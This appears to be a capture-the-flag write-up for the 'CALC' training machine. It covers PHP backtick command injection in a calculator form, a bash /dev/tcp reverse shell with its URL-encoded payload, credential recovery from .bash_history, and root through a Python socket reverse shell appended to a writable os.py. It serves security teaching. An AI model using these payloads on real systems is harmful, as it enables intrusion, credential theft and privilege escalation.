About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the CALC machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 – SSH
- Port 80 – HTTP
- Port 111 – RPCBIND


We have a web page with an online calculator where we can perform mathematical operations.

I will use Burp Suite to intercept the request so I can see what is happening “behind the scenes.”


Command Injection
We verified that it is sending a POST request using the calc parameter to perform the operations. Apparently, it must be using some PHP function to do this, for example the eval() function in PHP. The eval() function executes a variable that can modify the code contained in PHP.
Here we can attempt command injection since we control the calc parameter. For this, I will use backticks, because PHP supports an execution operator: backticks ( ). Note that these are not single quotes! PHP will attempt to execute the content inside backticks as a shell command, identical to the shell_exec() function.
I will pass `id` to the calc parameter.

And we now have RCE on the server. The next step is to obtain a reverse shell.
/bin/bash -c 'sh -i >& /dev/tcp/ip-vpn/443 0>&1'
Netcat to listen on a port to receive our reverse connection:

Now we send our payload. Do not forget to URL-encode the payload. In Burp Suite, you can select the part you want to encode using Ctrl+U.
Our payload will look like this:
/bin/bash+-c+'sh+-i+>%26+/dev/tcp/ip-vpn/443+0>%261'

After sending it, we receive the connection 😃



TTY Shell
Upgrading the simple shell to a fully interactive TTY:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo; fg
Enter
export TERM=xterm



Accessing the directory /var/www/html we can obtain the first flag.



User Flag
Navigating to the home directory of the user sysadmin, we have the user flag, but we do not have read permission because we are running as the apache user.

We can read the .bash_history file of the user sysadmin. Reading the file, I see a hash (password). We can try to use it to log in as the sysadmin user, and by doing so, we successfully log into the account.

Now we can read the user flag =)


ROOT

Python Library Hijacking
Let’s see… What happens if a Python script is executed with sudo privileges, but you have write permissions on the imported module.

We can execute the script calc.py with root privileges.

We can read the content of the file calc.py, but we do not have write permission.
We can see that it is importing the os library.
After running linpeas.sh on the host, I see that we have write permissions on the os.py library.
We can abuse this by writing a reverse shell into the os library. That way, when we run the script with root privileges and it imports the os library, we will obtain a shell as the root user.

Now we edit the os.py file and add our reverse shell at the end of the file:
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("ip-vpn",4444));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);

Netcat listening to receive the reverse connection:

Now we execute the script:

And we receive the connection, thus obtaining the final flag.
